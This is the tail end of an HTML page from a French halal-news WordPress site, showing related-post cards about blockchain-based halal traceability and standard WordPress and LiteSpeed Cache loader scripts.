<a href="https://halalnews.info/blockchain/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2024/12/La-Blockchain-au-Service-de-la-Tracabilite-Halal--300x169.png');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/blog/" rel="category tag">blog</a> <a href="https://halalnews.info/category/formation/" rel="category tag">Formation</a> <a href="https://halalnews.info/category/halal/" rel="category tag">halal news</a></div></div><h3 class="entry-title"><a href="https://halalnews.info/blockchain/">La Blockchain au Service de la Traçabilité Halal</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/blockchain/" title="La Blockchain au Service de la Traçabilité Halal">10 décembre 2024</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined clearfix"><div class="post-img-wrap">
<a href="https://halalnews.info/certitrace-2/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2024/12/Green-Organic-Warm-Fitness-Bio-Link-Website-5-300x169.png');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/blog/" rel="category tag">blog</a> <a href="https://halalnews.info/category/evenements/" rel="category tag">Evénements</a> <a href="https://halalnews.info/category/formation/" rel="category tag">Formation</a> <a href="https://halalnews.info/category/qualite/" rel="category tag">Qualité</a></div></div><h3 class="entry-title"><a href="https://halalnews.info/certitrace-2/">CertiTRACE : L&rsquo;avenir de la traçabilité dans l&rsquo;industrie halal</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/certitrace-2/" title="CertiTRACE : L&rsquo;avenir de la traçabilité dans l&rsquo;industrie halal">3 décembre 2024</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></div></div></div></div></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy; 2026 <a href="https://halalnews.info/" title="786 Halal news" >786 Halal news</a></div><div class="privacy-link"><a class="privacy-policy-link" href="https://halalnews.info/politique-de-confidentialite-2/" rel="privacy-policy">Politique de confidentialité</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div></div></div></div></div></footer><div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newscard-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-elements-01a59d93da2570840c86d221894af6ab a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-01a59d93da2570840c86d221894af6ab h1, .wp-elements-01a59d93da2570840c86d221894af6ab h2, .wp-elements-01a59d93da2570840c86d221894af6ab h3, .wp-elements-01a59d93da2570840c86d221894af6ab h4, .wp-elements-01a59d93da2570840c86d221894af6ab h5, .wp-elements-01a59d93da2570840c86d221894af6ab h6{color:var(--wp--preset--color--white);}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='core-block-supports-duotone-inline-css' type='text/css'>.wp-duotone-unset-1.wp-block-cover > .wp-block-cover__image-background, .wp-duotone-unset-1.wp-block-cover > .wp-block-cover__video-background{filter:unset;}
/*# sourceURL=core-block-supports-duotone-inline-css */</style> <script id="wemail-frontend-vendor-js-extra" type="litespeed/javascript">var weMail={"restURL":"https://halalnews.info/wp-json/wemail/v1","nonce":"69ed60afdb","cdn":"https://cdn.getwemail.io"}</script> <script type="module" src="https://cdn.getwemail.io/build/js/frontend-vendor.js?ver=2.0.7" id="wemail-frontend-vendor-js"></script><script type="module" src="https://cdn.getwemail.io/build/js/frontend.js?ver=2.0.7" id="wemail-frontend-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://halalnews.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://halalnews.info/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://halalnews.info/wp-content/litespeed/js/29cd99a0dab800c6a1c2bcf6023c9693.js?ver=c5660"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 20:18:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 20:18:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->